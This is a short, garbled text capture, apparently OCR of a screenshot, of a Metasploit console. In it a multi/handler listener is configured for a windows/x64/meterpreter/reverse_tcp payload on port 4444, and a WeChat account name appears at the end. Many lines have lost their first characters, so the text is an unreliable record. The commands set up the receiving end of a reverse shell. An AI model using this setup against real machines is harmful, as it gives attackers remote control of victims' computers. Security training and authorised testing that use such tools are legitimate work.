 =[ metasploit v4.16.63-dev ]
-- --=[ 1777 exploits - 1012 auxiliary - 308 post ]
-- --=[ 538 payloads - 41 encoders - 10 nops ]
-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
sf > use exploit/multi/handler
sf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
ayload => windows/x64/meterpreter/reverse_tcp
sf exploit(multi/handler) > options
odule options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
ayload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
微信号: HackRead